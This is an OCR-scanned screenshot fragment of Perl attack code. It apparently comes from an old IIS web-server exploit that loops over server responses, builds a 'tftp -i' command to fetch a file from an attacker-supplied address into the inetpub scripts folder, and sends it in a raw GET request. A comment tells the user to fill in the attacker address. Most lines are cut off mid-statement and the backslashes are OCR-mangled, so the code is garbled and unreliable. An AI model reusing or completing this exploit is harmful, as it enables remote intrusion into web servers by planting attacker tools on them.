
foreach $line (@results){
if ($line =~ /nit.exe/) {$fai
}
$failed2=1;
if ($failed==1) {
#You need to change the x
address. Duh!
$command="tftp -i xxx.x
＼inetpub＼＼scripts＼＼ni
$command=~s/ /＼%20/g
@results2=sendraw("GE